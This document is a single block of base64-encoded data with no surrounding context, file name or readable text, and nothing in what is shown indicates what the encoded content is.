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
